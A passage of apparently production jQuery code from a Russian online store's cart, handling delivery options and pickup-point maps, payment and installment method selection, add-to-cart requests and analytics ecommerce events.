							value:          json.sum_wo_delivery, // Стоимость всех товаров в заказе.
							shipping:       json.delivery_price, // Стоимость доставки.
							shipping_tier:  json.delivery_eng, // Уровень доставки, выбранный для доставки купленного заказа.
							currency:       "RUB", // Валюта заказа.
							coupon:         "", // Купон заказа.
							checkoutType:   "Через Корзину", // Способ оформления заказа.
							items:          [],
						}
					};
					$.each(json.prods, function(i, p) { 
						dl.ecommerce.items[i] = {
							item_name:      p.name,
							item_id:        p.sc_id,
							item_brand:     p.manuf,
							item_category:  p.cat1,
							item_category2: p.cat2,
							item_category3: p.cat3,
							quantity:       p.num,
							price:          p.price
						}
					});
					dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
					dataLayer.push(dl);
					
					//console.log(dl);
					
					setTimeout(function() { window.location = json.pay_url; }, 5000);
				}
				else if (json.order_id) {
					window.location = '/order/' + json.order_id + '/';
					
					/*$("[data-popup-order-title]").html('Ваш заказ<br>успешно оформлен');
					$("[data-popup-order-id]").html(json.order_id);
					$("[data-popup-order-text]").html('На Ваш e-mail (' + json.order_email + ') выслано письмо с полной информацией о заказе. В ближайшее время наш менеджер свяжется с вами для подтверждения заказа!');
					$("[data-popup-opener=cart-order]").click();*/
				}
				else form_act_unknown_error();
			});
			
		}
	});
});

function cart_delivery_form_update(delivery_id = 0) {
	var $form_delivery = $("[data-cart-form-delivery]");
	
	var $addrCity = $form_delivery.find("input[name=address_city]");
	
	if (!delivery_id) delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var city = $addrCity.val();
	
	$("[data-cart-tariff]").hide();
	
	if (delivery_id == 9) {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
		$("[data-delivery-payonline]").hide();
	}
	else if (ur) {
		$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
		$("[data-delivery-payonline]").hide();
	}
	else {
		$("[data-delivery-title]").html('Предварительная стоимость доставки');
		$("[data-delivery-payonline]").show();
		//$("[data-delivery-title=left]").html('Доставка');
		//$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	$("[data-modal-opener=city-form] span").html(city ? city : '<em>город доставки</em>');
	
	var ch_city = (city == old_city) ? 0 : 1;
	
	//alert(city + ' == ' + old_city);
	
	var $delDate = $("[data-cart-delivery-date]");
	$delDate.hide();
	
	var $delPrice = $("[data-cart-delivery-price]");
	$delPrice.hide();
	$("[data-cart-free-delivery]").addClass('hidden');
	
	$("[data-cart-pvz]").hide();
	$("[data-cart-pvz] [data-validate-type]").addClass('hide');
	
	$("[data-cart-datetime]").hide();
	$("[data-cart-datetime] [data-validate-type]").addClass('hide');
	
	$("[data-cart-address]").hide();
	$("[data-cart-address] [data-validate-type]").addClass('hide');
	
	$("[data-cart-delivery-error]").addClass('_hide');
	$("[data-cart-payment]").hide();
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-sum-all]").hide();
	$("[data-cart-sum-pre]").show();
	
	if (city) {
		$("[data-pvz-input]").val('');
		if (ch_city) {
			$("[data-cart-delivery]").hide();
			$("[data-cart-delivery-block]").show();
			if (old_city != '') {
				$("[data-cart-pvz]").removeClass('_pvz');
				$("input[name=address_pvz]").val('');
			}
		}
		$("[data-cart-delivery-waiting]").show();
		
		var old_delivery_id = delivery_id;

		if (addr_in_mkad == -2) is_addr_in_mkad();

		$.getJSON("/ajax/cart2.php?action=delivery&delivery_id=" + delivery_id + "&ur=" + ur + "&city=" + encodeURIComponent(city) + "&" + $("[data-cart-params-delivery]").val() + (((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) ? ("&addr_in_mkad=" + addr_in_mkad) : ""), function (json) {
			$("[data-cart-form-delivery] [data-cart-today]").val(json.today);
			$("[data-cart-form-delivery] [data-cart-hour]").val(json.hour);
			$("[data-cart-pvz] input[name=city_cdek_code]").val(json.city_cdek_code);
			$("[data-cart-pvz] input[name=city_cse_code]").val(json.city_cse_code);
			
			//alert(delivery_id);
			
			if (json.is_true_city) {
				city = json.city;
				delivery_id = Number(json.delivery_id);
				
				if (!delivery_id || (old_delivery_id != delivery_id)) {
					$("[data-cart-block=delivery]").removeClass('_complete').removeClass('_ok');
				}
				
				if (delivery_id > 0) {
					delivery_price = json.delivery_price;
					delivery_price_dcard = json.delivery_price_dcard;
					delivery_price77 = json.delivery_price77;
					delivery_price77_dcard = json.delivery_price77_dcard;
					delivery_free = json.delivery_free;
					
					$.each(json.tariffs, function(t_ind, t_row) {
						var $t = $("[data-cart-tariff=" + delivery_id + "_" + t_ind + "]");
						var $t_s = $t.find("[data-cart-tariff-select]");
						$t.find("[data-cart-tariff-days]").html(t_row.days);
						$t.show();
						
						$t_s.data('cartTariffDates', t_row.dates);
						$t_s.data('cartTariffPrice', t_row.price);
						$t_s.data('cartTariffPriceDcard', t_row.price_dcard);
						$t_s.data('cartTariffPrice77', t_row.price77);
						$t_s.data('cartTariffPrice77Dcard', t_row.price77_dcard);
					});
					
					var pr_pre = ((delivery_id != 6) && $block_dcard.hasClass('_card-bonus')) ? delivery_price77_dcard : delivery_price77;
					if (pr_pre >= 0) {
						var pr = pr_pre;
						if (pr == 0) {
							if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
							else pr = 'Бесплатно';
						}
						else pr = l_money_format(pr) + ' ₽';
						
						$delPrice.find('span').html(pr);
						$delPrice.show();
						
						if (delivery_id == 9) {}
						else if (json.delivery_free == -1) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка');
							$("[data-cart-free-delivery=on]").removeClass('hidden');
						}
						else if (json.delivery_free > 0) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка при заказе от&nbsp;' + l_money_format(json.delivery_free) + '&nbsp;₽');
							if (pr_pre > 0) $("[data-cart-free-delivery=off]").removeClass('hidden');
							else $("[data-cart-free-delivery=on]").removeClass('hidden');
						}
					}
					
					if (json.delivery_days) {
						$delDate.find('span').html(json.delivery_days);
						$delDate.show();
					}
					
					if (json.tariff_id) {
						$("[data-cart-tariff=" + delivery_id + "_" + json.tariff_id + "] [data-cart-tariff-select]").click();
						//alert(json.tariff_id);
					}
				}
				
				cart_update_sum();
				
				
				$("[data-cart-delivery]").hide();
				$("[data-cart-delivery-select]").prop('checked', false);
				
				if (json.delivery_arr.length == 0) {
					$("[data-cart-delivery-block]").hide();
					$("[data-cart-delivery-error=noone]").removeClass('_hide');
				}
				else {
					$("[data-cart-delivery-block]").show();
					$.each(json.delivery_arr, function(i, item) {
						$("[data-cart-delivery=" + item + "]").show();
					});
					if (delivery_id) $("[data-cart-delivery=" + delivery_id + "]").find("[data-cart-delivery-select]").prop('checked', true);
				}
				$("[data-cart-delivery-section]").removeClass('_city_off');
			}
			else {
				city = '';
				//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
				$("[data-cart-delivery-block]").hide();
			}
			
			$("[data-cart-delivery-waiting]").hide();
			
			
			
			if (json.delivery_dates) {
				var old_date = json.delivery_date;
				if (old_date == '') old_date = $cart_date.val();
				var old_time = json.delivery_time;
				if (old_time == '') old_time = $cart_time.val();
				var options = '<option value="">-- выберите дату --</option>';
				$.each(json.delivery_dates, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_date) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_date.html(options);
				$cart_date.customselect('destroy');
				$cart_date.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-date]").find("input").attr('readonly', true);
				
				options = '<option value="">-- выберите время --</option>';
				$.each(json.delivery_times, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_time) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_time.html(options);
				$cart_time.customselect('destroy');
				$cart_time.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-time]").find("input").attr('readonly', true);
				
				$("[data-cart-datetime]").show();
				$("[data-cart-datetime] [data-validate-type]").removeClass('hide');
			}
												
			//Армения и Кыргызстан
			//if ((delivery_id == 16) || (delivery_id == 17)) $("[data-cart-postcode] label").html('Индекс*');
			//else $("[data-cart-postcode] label").html('Индекс');
			
			//alert(delivery_id + " in [" + DELIVERY_PVZ + "] = " + $.inArray(delivery_id, DELIVERY_PVZ));
			
			if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				var $pvz = $("input[name=address_pvz]");
				var old_pvz = $pvz.val();
				var clear_pvz = 1;
				
				//alert(old_pvz);
				
				cart_myMap_pvz.geoObjects.removeAll();
				
				var la_start = 0;
				var lo_start = 0;
					
				var la_sel = 0;
				var lo_sel = 0;
					
				var num = 0;
				
				$.each(json.pvz_arr, function(i, item) {
					if (item.longitude) {
						num++;
						if (item.code == old_pvz) {
							la_sel = item.latitude;
							lo_sel = item.longitude;
							
							$("[data-cart-pvz-name] p").html(item.address);
							$("[data-cart-pvz-info] ._worktime").html(item.worktime);
							$("[data-cart-pvz-info] ._tel").html(item.tel);
							$("[data-cart-pvz-info] ._comment").html(item.comment);
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							clear_pvz = 0;
						}
						la_start += Number(item.latitude);
						lo_start += Number(item.longitude);
						
						var aaa = new ymaps.Placemark(
							[item.latitude, item.longitude], {
								code: item.code,
								name: item.address,
								worktime: item.worktime,
								tel: item.tel,
								comment: item.comment
							}, {
								balloonContentLayout: BalloonContentLayout,
								preset: (item.code == old_pvz) ? 'islands#redIcon' : 'islands#blueIcon',
							}
						);
						
						cart_myMap_pvz.geoObjects.add(aaa);
						
						
			
						aaa.events.add('click', function (e) {
							$pvz.val(e.get('target').properties.get('code'));
							
							$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
							$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
							$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
							$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							return false;
						});
					}
					
				});
				
				if (num) {
					if (la_sel) {
						la_start = la_sel;
						lo_start = lo_sel;
					}
					else {
						la_start = la_start / num;
						lo_start = lo_start / num;
					}
					
					cart_myMap_pvz.setCenter([la_start, lo_start], 12);
				}
				
				if (clear_pvz) {
					$pvz.val('');
					$("[data-cart-pvz]").removeClass('_pvz');
				}
				
				$("[data-cart-pvz]").show();
				$("[data-cart-pvz] [data-validate-type]").removeClass('hide');
			}
			else if (delivery_id > 0) {
				$("[data-cart-address]").show();
				$("[data-cart-address-new] [data-validate-type]").removeClass('hide');
			}
			
			old_city = city;
			
			if (city != $addrCity.val()) $addrCity.val(city);
		});
	}
	else {
		//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
		$("[data-cart-delivery-block]").hide();
		$("[data-cart-delivery-select]").prop('checked', false);
		
		old_city = city;
		
		if (city != $addrCity.val()) $addrCity.val(city);
		
		$("[data-cart-delivery-section]").addClass('_city_off');
	}
}

function cart_payment_form_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	
	var delivery_id;
	if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
	else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
	else delivery_id = 0;
	
	if (ur && (delivery_id != 9)) {}
	else {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	var old_payment_id = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val();
	
	var sum = Number($("[data-cart-sum-all]").attr('data-cart-sum-all'));
	
	$("[data-cart-payment-error]").addClass('_hide');
	
	$("[data-cart-payment]").hide().removeClass('_mb_cert');
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-confirm-tp]").hide();
	
	$("[data-cart-payment] input[name=payment_id]").prop('disabled', true);
	
	if (delivery_id == 6) {
		$("[data-cart-payment=1]").show();
		$("[data-cart-payment=1] input[name=payment_id]").prop('disabled', false);
		
		if (cart_sum_cert > 0) {
			$("[data-cart-cert-added-input-on]").prop("checked", false);
			cart_sum_cert = 0;
		}
		
		$("[data-cart-cert-added]").addClass('hidden');
		$("[data-modal-opener=add-certificate]").addClass('hidden');
	}
	else if (delivery_id) {
		$("[data-cart-confirm-tp]").show();
		
		var na_zakaz = Number($("[data-cart-na-zakaz]").val());
		var only_sert = Number($("[data-cart-only-sert]").val());
		var is_sert = Number($("[data-cart-is-sert]").val());
		var gabarit = Number($("[data-cart-gabarit]").val());
		var is_marking = Number($("[data-cart-is-marking]").val());
		
		//console.log('is_sert = ' + is_sert);
		
		if (is_sert) {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop("checked", false);
				cart_sum_cert = 0;
			}
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		else {
			//console.log('old_payment_id = ' + old_payment_id);
			//console.log('sum_cert = ' + sum_cert);
			
			if ((old_payment_id == 1) || (old_payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (old_payment_id == PAYMENTS_ONLINE.ALFA_CARD)) {
				if (cart_sum_cert > 0) $("[data-cart-cert-added]").removeClass('hidden');
				//else 
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}

		//предупреждение об увеличенных сроках доставки #cooldown
		if (sum < 50000) $("[data-cart-payment-cooldown]").hide();
		else $("[data-cart-payment-cooldown]").show();
		
		var _p = 0;
		$.each($("[data-cart-payment]"), function(i, item) {
			var payment_id = Number($(item).data('cartPayment'));
			
			//alert(DELIVERY_UR_PAYMENTS[ur][delivery_id]);
			
			if ((gabarit || (is_sert == 1)) && (payment_id == 1)) {}
			else if ((na_zakaz > 0) && !ur && ($.inArray(payment_id, PAYMENTS_ONLINE.ALL) == -1)) {}
			else if ((na_zakaz > 0) && ur && (payment_id != 3)) {}
			else if (DELIVERY_UR_PAYMENTS[ur][delivery_id] === undefined) { }
			else if ($.inArray(payment_id, DELIVERY_UR_PAYMENTS[ur][delivery_id]) == -1) { }
			//Если в корзине только сертификаты, оплата наличными только при самовывозе
			else if ((only_sert == 1) && (delivery_id != 6) && (payment_id == 1)) {}
			//else if (is_marking && (payment_id == PAYMENTS_ONLINE.ALFA_SBP)) {}
			else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && ((is_sert == 1) || (sum < 5000) || (sum > 30000))) { }
			else if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && ((is_sert == 1) || (sum < 5000) || (sum > 300000))) {}
			else if ((payment_id == PAYMENTS_ONLINE.TINKOFF) && ((is_sert == 1) || (sum < 30000) || (sum > 200000))) {}
			//else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_CARD) && is_marking) {}
			else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && ((is_sert == 1) || (sum < 5000) || (sum > 150000))) {}//is_marking ||
			else if ((delivery_id == 21) && (sum >= 50000) && ((payment_id == PAYMENTS_ONLINE.DOLYAME) || (payment_id == PAYMENTS_ONLINE.TINKOFF) || (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT))) {} //Запрет рассрочек для экспрес-доставки при сумме от 50к #cooldown
			else {
				var _mb_cert = 0;
				if (!((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
					$(item).addClass('_mb_cert');
					_mb_cert = 1;
				}
				
				if ((cart_sum_cert > 0) && _mb_cert) {}
				else {
					$(item).show();
					$(item).find("input[name=payment_id]").prop('disabled', false);
					
					if (!_p) {
						if (!$(item).find('input[name=payment_id]').prop('checked')) $(item).find('input[name=payment_id]').click();
						_p = 1;
					}
					
					if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_dolyame_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_podeli_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_split_show(sum);
					}
				}
			}
		});
	}
}

function cart_podeli_show(sum) {
	$("[data-cart-podeli]").show();
	var podeli_quarter = Math.floor(sum*100/4)/100;
	var podeli_quarter4 = sum - 3*podeli_quarter;
	$("[data-cart-podeli-quarter]").html(l_money_format(podeli_quarter, 2));
	$("[data-cart-podeli-quarter=4]").html(l_money_format(podeli_quarter4, 2));
}
function cart_dolyame_show(sum) {
	$("[data-cart-dolyame]").show();
	var dolyame_quarter = Math.floor(sum/4);
	var dolyame_quarter4 = sum - 3*dolyame_quarter;
	$("[data-cart-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
	$("[data-cart-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
}
function cart_split_show(sum) {
	$("[data-cart-split]").show();
	var split_quarter = Math.floor(sum/4);
	var split_quarter4 = sum - 3*split_quarter;
	$("[data-cart-split-quarter]").html(l_money_format(split_quarter, 0));
	$("[data-cart-split-quarter=4]").html(l_money_format(split_quarter4, 0));
}

//Заказ из списка
function try_add2cart(item, is_click = true) {
	var $prod_block = $(item).parents("[data-prod-id]");
	var $sizecolors = $prod_block.find("[data-prod-sizecolors]");
	var prod_id     = $prod_block.data('prodId');
	var catalog_id  = $prod_block.data('prodCatalogId');
	var color       = $prod_block.data('prodColor');
	var size        = '';
	var sc_id       = $prod_block.data('prodScId');
	var shtuki     = 1;
	
	//console.log($sizecolors.attr("data-prod-sizecolors") + "---" + is_click);
	
	if ($sizecolors.attr("data-prod-sizecolors") == "2") {
		if (is_click) __add2cart(prod_id, sc_id, shtuki);
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "1") {
		//console.log('hasClass before ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
		$prod_block.addClass('_props-opened');
		//console.log('hasClass after ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "3") {
	}
	else {
		$sizecolors.attr("data-prod-sizecolors", 3);
		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent(size) + '&num=' + shtuki + '&sc_id=' + sc_id, function(json) {
			if (json) {
				//console.log(json);
				if (json.sc_id) {
					sc_id = json.sc_id;
					color = json.color;
					size  = json.size;
					
					shtuki = json.shtuki;
						
					var is_colors = 0;
					var is_sizes = 0;
						
					var colors_num = 0;
					$.each(json.colors_all, function(i, c) { if (c.color) colors_num++; });
					
					//if (colors_num > 1) {
					if ((colors_num > 1) || (colors_num && sizes_num)) {
						var colors = '';
						$.each(json.colors_all, function(i, c) {
							if (c.color) {
								colors += '<li class="product-card__inputs-item">' + 
									'<label class="product-card__color">' + 
									'<input class="product-card__radio-input" type="radio" name="color" value="' + c.color + '" data-value="' + c.rgb + '"' + ((c.color == color) ? ' checked' : '') + ' data-color-image="' + c.image + '" data-color-image-l="' + c.image_l + '">';
								if (c.rgb) colors += '<span class="button _color _white product-card__input-span" style="background:' + ((c.rgb == 'multicolor') ? 'url(/img/clrs_14.svg?1) center no-repeat' : ('#' + c.rgb)) + ';" aria-label="' + c.color + '" title="' + c.color + '"></span>';
								else colors += '<span class="button _size _bd-white product-card__input-span" aria-label="' + c.color + '">' + c.color + '</span>';
								colors += '</label></li>';
								if (c.color == color) {
									if (c.rgb == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
									else if (c.rgb) $prod_block.find("[data-prod-card-color]").css('background', '#' + c.rgb);
									else {
										$prod_block.find("[data-prod-card-color]").html(c.color);
										$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
									}
								}
							}
						});
						is_colors = 1;
						$prod_block.find("[data-prod-colors] ul").html(colors);
						$prod_block.find("[data-prod-colors]").show();
					}
					else {
						$prod_block.find("[data-prod-colors]").hide();
						$prod_block.find("[data-prod-card-color]").hide();
					}
					
					var sizes_num = 0;
					$.each(json.sizes_all, function(s, sn) { sizes_num++; });
					
					//if (((colors_num > 1) && sizes_num) || (sizes_num > 1)) {
					if (sizes_num) {
						var sizes = '';
						$.each(json.sizes_all, function(s, sn) {
							var dis = json.colors_all[color].sizes[s] === undefined;
							sizes += '<li class="product-card__inputs-item">' +
								'<label class="product-card__size">' + 
								'<input class="product-card__radio-input" type="radio" name="size" value="' + s + '" data-value="' + sn + '"' + (dis ? ' disabled' : '') + '>' + 
								'<span class="button _size _bd-white product-card__input-span" aria-label="' + s + '">' + sn + '</span></label></li>';
							
							/*if ((colors_num <= 1) && (sizes_num == 1) && !dis) {
								$prod_block.find("[data-prod-card-size]").html(sn);
								sc_id = json.colors_all[color].sizes[s][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}*/
						});
						
						is_sizes = 1;
						$prod_block.find("[data-prod-sizes] ul").html(sizes);
						$prod_block.find("[data-prod-sizes]").show();
						
						var w = 0;
						$prod_block.find("[data-prod-sizes] ul li").each(function(){
							w  += $(this).outerWidth(true);
						});
						
						if ($prod_block.find("[data-prod-sizes] ul").width() >= w) $prod_block.find("[data-product-sizes-next]").hide();
					}
					else {
						$prod_block.find("[data-prod-sizes]").hide();
						$prod_block.find("[data-prod-card-size]").hide();
					}
					
					if (is_colors || is_sizes) {// Если требуется выбрать цвет или размер
						$prod_block.find("[data-prod-colors] input").click(function() {
							$prod_block.find("[data-prod-sizes] input").prop('checked', false).prop('disabled', true);
							color = $(this).val();
							
							var image = $(this).data('colorImage');
							if (image) {
								$prod_block.find(".product-card__photo").attr('src', image).attr('srcset', $(this).data('colorImageL'));
							}
							
							
							if ($(this).data('value') != '') {
								$prod_block.find("[data-prod-card-color]").addClass('_color').addClass('_white').removeClass(' _size').removeClass('_bd-white');
								if ($(this).data('value') == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
								else $prod_block.find("[data-prod-card-color]").css('background', '#' + $(this).data('value'));
							}
							else {
								$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
								$prod_block.find("[data-prod-card-color]").html(color);
							}
							
							if (is_sizes) {
								$.each(json.colors_all[color].sizes, function(s, sn) {
									$prod_block.find("[data-prod-sizes] input[value=" + s.replace('.', '\\.').replace('(', '\\(').replace(')', '\\)') + "]").prop('disabled', false);
								});
							}
							else {
								sc_id = json.colors_all[color].sizes[''][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (colors_num == 1) $prod_block.find("[data-prod-colors] input").click();
						
						$prod_block.find("[data-prod-sizes] input").click(function() {
							if (!$(this).prop('disabled')) {
								size = $(this).val();
								$prod_block.find("[data-prod-card-size]").html($(this).data('value'));
								sc_id = json.colors_all[color].sizes[size][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (sizes_num == 1) $prod_block.find("[data-prod-sizes] input").click();
						
						$prod_block.find("[data-prod-card-back]").click(function() {
							$prod_block.removeClass('_props-checked');
						});
						
						$prod_block.find("[data-prod-add-to-cart]").click(function() {
							__add2cart(prod_id, $(item).data('prodScId'), shtuki);
						});
						
						$prod_block.addClass('_props-opened');
						$sizecolors.attr("data-prod-sizecolors", 1);
					}
					else {
						$sizecolors.attr("data-prod-sizecolors", 2);
						if (is_click) __add2cart(prod_id, sc_id, shtuki);
					}
				}
			}
			
			$sizecolors.mouseleave(function() {
				$prod_block.removeClass('_props-opened');
			});
			
			$prod_block.find("[data-prod-sizecolors-closer]").click(function() {
				$prod_block.removeClass('_props-opened');
				//console.log('removeClass 3');
				//$prod_block.find("[data-prod-sizecolors-closer]").off('click');
			});
		});
	}
	
	function __add2cart(prod_id, sc_id, num) {
		$.getJSON('/ajax/product.php?action=nal&sc_id=' + sc_id, function(json) {
			if (num > json.zakaz_num) form_act_unknown_error();
			else if (num > json.inet_num) {
				$("[data-popup-opener=product-to-order]").click();
				$("[data-add-to-cart-ok]").click(function (e) {
					e.preventDefault();
					add2cart(prod_id, sc_id, num);
					$("[data-add-to-cart-ok]").off('click');
					$(this).parents("[data-popup]").find("[data-popup-closer]").click();
				});
			}
			else add2cart(prod_id, sc_id, num);
			//$prod_block.removeClass('_props-checked').removeClass('_props-opened');
		});
	}
}

function add2cart(prod_id, sc_id, num) {
	$.getJSON("/ajax/cart2.php?action=add&prod_id=" + prod_id + "&sc_id=" + sc_id + "&num=" + num, function (json) {
		if (json.err > 0) form_act_unknown_error();
		else {
			var ok_num = Number(json.num);
			var txt = '';
			
			if (ok_num == -1) form_act('Произошла ошибка', 'Извините, товара больше нет в наличии', '', 1);
			else {
				$("[data-notification-cart-image]").attr('src', json.prod.image);
				//$("[data-notification-cart-url]").attr('href', json.prod.url);
				$("[data-notification-cart-name]").html(json.prod.name);
				
				if (ok_num == num) {
					$("[data-notification-cart-act]").html('Товар добавлен в корзину:');
					$("[data-notification-cart-act]").removeClass('red_dark');
				}
				else if (ok_num > 0) {
					$("[data-notification-cart-act]").html('Добавлено ' + ok_num + ' вместо ' + num);
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				else if (ok_num == 0) {
					$("[data-notification-cart-act]").html('Товар уже есть в корзине.<br>Перейдите в корзину для изменения количества');
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				$("[data-notification]").removeClass('_hide').addClass('_cart');
				
				//$("[data-cart-empty]").hide();
				//$("[data-cart-items]").show();
				//$("[data-cart-section]").addClass('_shop').removeClass('_empty');
				$("[data-top-cart-num]").html(json.cart_num);
				$("[data-top-cart-num]").show();
				//$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
				//$("[data-cart-sum]").html(l_money_format(json.cart_sum) + ' ₽');
				//$("[data-cart-sum]").data('cartSum', json.cart_sum);
				
				if (ok_num > 0) {
					google_add2cart(json.prod, ok_num);
				}
			}
		}
	});
}

function add2cart_list(prod) {
	var $item = $("[data-cart-item=0]").eq(0).clone();
	
	$item.attr("data-cart-item", prod.sc_id);
	$item.attr("data-cart-item-product", prod.prod_id);
	$item.find("[data-cart-item-name]").html(prod.name);
	$item.find("[data-cart-item-url]").attr('href', prod.url);
	$item.find("[data-cart-item-price]").html(l_money_format(prod.price*prod.num) + ' ₽');
	if (prod.color_rgb) {
		if (prod.color_rgb == 'multicolor') $item.find("[data-cart-item-color-rgb]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
		else $item.find("[data-cart-item-color-rgb]").css('background', '#' + prod.color_rgb);
		$item.find("[data-cart-item-color-rgb]").attr('aria-label', prod.color).attr('title', prod.color);
		$item.find("[data-cart-item-color-rgb]").show();
		$item.find("[data-cart-item-color]").hide();
	}
	else {
		$item.find("[data-cart-item-color-rgb]").hide();
		if (prod.color) {
			$item.find("[data-cart-item-color]").html(prod.color);	
			$item.find("[data-cart-item-color]").show();
		}
		else $item.find("[data-cart-item-color]").hide();
	}
	if (prod.size) {
		$item.find("[data-cart-item-size]").html(prod.size);	
		$item.find("[data-cart-item-size]").show();
	}
	else $item.find("[data-cart-item-size]").hide();
	$item.find("[data-cart-item-image]").attr('src', prod.image);
	$item.find("[data-cart-item-nal]").html(prod.nal_txt);
	$item.find("[data-cart-counter]").attr("data-cart-counter", prod.max_num);
	$item.find("[data-cart-counter]").attr("data-cart-counter-shtuki", prod.shtuki);
	$item.find("[data-cart-counter-input]").html(prod.num);
	
	if (Number(prod.num) > Number(prod.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
	else $item.find("[data-cart-counter-down]").addClass('disabled');
	
	//alert(prod.num + " < " + prod.max_num + " = " + (prod.num < prod.max_num));
	
	if (Number(prod.num) < Number(prod.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
	else $item.find("[data-cart-counter-up]").addClass('disabled');
	
	$item.show();
	
	var $item_nc = $item.clone();
	$item_nc.find("[data-cart-item-controls]").remove();
	
	$("[data-cart-items]").append($item);
	$("[data-cart-items-nc]").append($item_nc);
	
	cart_counter($item.find("[data-cart-counter]"));
					
	$item.find("[data-cart-item-del]").click(function() {
		cart_update(prod.prod_id, prod.sc_id, 0, 0 - prod.num, prod);
		return false;
	});
}

function cart_counter($self) {
	var $inp = $self.find('[data-cart-counter-input]'),
		$up = $self.find('[data-cart-counter-up]'),
		$down = $self.find('[data-cart-counter-down]'),
		$item = $self.parents("[data-cart-item]"),
		sc_id = $item.data("cartItem"),
		prod_id = $item.data("cartItemProduct");
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			var max_num = Number($self.data("cartCounter"));
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
				
			if ($.isNumeric(new_val)) new_val += shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val);
			
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');
				
			cart_update(prod_id, sc_id, new_val, 1);
		}
		e.preventDefault();
	});
